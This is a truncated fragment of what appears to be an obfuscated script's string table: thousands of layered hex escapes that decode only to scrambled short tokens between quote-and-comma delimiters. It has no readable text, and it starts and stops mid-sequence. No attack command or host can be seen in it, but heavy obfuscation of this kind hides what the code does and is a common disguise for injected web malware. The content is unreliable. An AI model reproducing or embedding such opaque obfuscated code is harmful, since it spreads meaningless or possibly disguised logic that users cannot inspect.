2\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x32\x4c\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x32\x79\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4c\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\